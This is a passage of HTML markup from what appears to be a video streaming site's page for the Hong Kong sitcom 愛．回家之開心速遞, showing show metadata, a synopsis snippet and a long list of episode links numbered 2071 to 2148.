			<li class="mo-cols-info mo-cols-xs6 mo-cols-md3 mo-fsxs-14px mo-wrap-arow mo-ptxs-5px"><span class="mo-text-muted">分类:&nbsp;</span><a href="/menu/hk/0/" target="_blank">香港剧</a></li>
			<li class="mo-cols-info mo-cols-xs6 mo-cols-md3 mo-fsxs-14px mo-wrap-arow mo-ptxs-5px"><span class="mo-text-muted">地区:&nbsp;</span><a href="/search/--%E9%A6%99%E6%B8%AF-----------/" target="_blank">香港</a>&nbsp;</li>
			<li class="mo-cols-info mo-cols-xs6 mo-cols-md3 mo-fsxs-14px mo-wrap-arow mo-ptxs-5px mo-coxs-none mo-coss-block"><span class="mo-text-muted">年份:&nbsp;</span><a href="/search/-------------2017/" target="_blank">2017</a>&nbsp;</li>
			<li class="mo-cols-info mo-cols-xs6 mo-cols-md3 mo-fsxs-14px mo-wrap-arow mo-ptxs-5px mo-coxs-none mo-coss-block"><span class="mo-text-muted">更新:&nbsp;</span>2025-12-04</li>
			<li class="mo-cols-info mo-cols-xs12 mo-ptxs-5px mo-fsxs-14px mo-lhxs-20px mo-lhxl-24px mo-coxs-none mo-comd-block mo-text-muted">短评:&nbsp;處境劇的御用監製羅鎮岳已經準備開拍新一套處境劇，暫定叫《愛．回家之開心速遞》，「過往的處境劇都是以家庭為主，今次當然不例外啦。而故事除了家庭，因為網購現在都好hit，就會講到一間百貨公司，入面開設的網</li>
		</ul>
	</dd>
	<dd class="mo-paxs-5px mo-pamd-10px mo-coxs-none mo-colg-block mo-cols-info mo-cols-lg3">
	<div class="mo-code-info mo-part-code mo-coxs-center mo-paxs-5px mo-pamd-10px" data-api="0">
		<p class="mo-text-muted mo-pbxs-10px mo-pbxl-20px mo-lhxs-24px">扫描二维码打开</p>
				<img src="/static/images/favicon2.png" id="mo-code-pics" class="mo-cols-hide" crossorigin="anonymous"/>
	</div>
</dd></dl>
<dl class="mo-deta-info mo-part-bbsd mo-bord-muted mo-maxs-5px mo-mrmd-10px mo-mlmd-10px"></dl>
</div>
<div class="mo-back-white mo-mtxs-10px mo-mtmd-20px">
<div></div><script src="/statics/js/107hhpnegupla.js"></script>
<div></div><script src="/statics/js/hhp7playdin.js"></script></div>
<div class="mo-cols-lays mo-back-white mo-part-round mo-cols-rows mo-part-over">
	<div class="mo-sort-head mo-cols-rows mo-paxs-5px mo-pamd-10px">
		<h2 class="mo-fsxs-14px mo-fsss-16px mo-fsmd-18px mo-cols-zero mo-part-slip mo-cols-xs8 mo-cols-sm9 mo-cols-lg10">
						<a class="mo-movs-btns mo-mrxs-5px mo-mrmd-10px mo-text-mojia mo-part-bans" href="javascript:;"><i class="mo-prxs-2px mo-fsxs-16px mo-fsmd-18px mo-icon-font mo-icon-play mo-icon-sdm3u8"></i>云播放③</a>
						<a class="mo-movs-btns mo-mrxs-5px mo-mrmd-10px" href="javascript:;"><i class="mo-prxs-2px mo-fsxs-16px mo-fsmd-18px mo-icon-font mo-icon-play mo-icon-sdyun"></i>云播放④</a>
					</h2>
		<ul class="mo-part-more mo-paxs-5px mo-pamd-10px mo-cols-zero">
			<li class="mo-coxs-iblock mo-fsxs-14px mo-fsss-16px mo-lhxs-24px"><a class="mo-plxs-5px mo-plmd-10px mo-comm-report" href="javascript:;" data-href="/gbook/report/" data-show="云播放③">报错</a></li>
			<li class="mo-coxs-iblock mo-fsxs-14px mo-fsss-16px mo-lhxs-24px"><a class="mo-plxs-5px mo-plmd-10px mo-sort-btns" href="javascript:;"><i class="mo-prxs-2px mo-icon-font mo-icon-paixu"></i><span class="mo-sort-name">正序</span></a></li>
		</ul>
	</div>
		<ul class="mo-movs-item mo-sort-boxs mo-cols-rows mo-pamd-5px mo-cols-show">
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/1/" target="_self">2071</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/2/" target="_self">2072</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/3/" target="_self">2073</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/4/" target="_self">2074</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/5/" target="_self">2075</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/6/" target="_self">2076</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/7/" target="_self">2077</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/8/" target="_self">2078</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/9/" target="_self">2079</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/10/" target="_self">2080</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/11/" target="_self">2081</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/12/" target="_self">2082</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/13/" target="_self">2083</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/14/" target="_self">2084</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/15/" target="_self">2085</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/16/" target="_self">2086</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/17/" target="_self">2087</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/18/" target="_self">2088</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/19/" target="_self">2089</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/20/" target="_self">2090</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/21/" target="_self">2091</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/22/" target="_self">2092</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/23/" target="_self">2093</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/24/" target="_self">2094</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/25/" target="_self">2095</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/26/" target="_self">2096</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/27/" target="_self">2097</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/28/" target="_self">2098</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/29/" target="_self">2099</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/30/" target="_self">2100</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/31/" target="_self">2101</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/32/" target="_self">2102</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/33/" target="_self">2103</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/34/" target="_self">2104</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/35/" target="_self">2105</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/36/" target="_self">2106</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/37/" target="_self">2107</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/38/" target="_self">2108</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/39/" target="_self">2109</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/40/" target="_self">2110</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/41/" target="_self">2111</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/42/" target="_self">2112</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/43/" target="_self">2113</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/44/" target="_self">2114</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/45/" target="_self">2115</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/46/" target="_self">2116</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/47/" target="_self">2117</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/48/" target="_self">2118</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/49/" target="_self">2119</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/50/" target="_self">2120</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/51/" target="_self">2121</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/52/" target="_self">2122</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/53/" target="_self">2123</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/54/" target="_self">2124</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/55/" target="_self">2125</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/56/" target="_self">2126</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/57/" target="_self">2127</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/58/" target="_self">2128</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/59/" target="_self">2129</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/60/" target="_self">2130</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/61/" target="_self">2131</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/62/" target="_self">2132</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/63/" target="_self">2133</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/64/" target="_self">2134</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/65/" target="_self">2135</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/66/" target="_self">2136</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/67/" target="_self">2137</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/68/" target="_self">2138</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/69/" target="_self">2139</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/70/" target="_self">2140</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/71/" target="_self">2141</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/72/" target="_self">2142</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/73/" target="_self">2143</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/74/" target="_self">2144</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/75/" target="_self">2145</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/76/" target="_self">2146</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/77/" target="_self">2147</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/78/" target="_self">2148</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
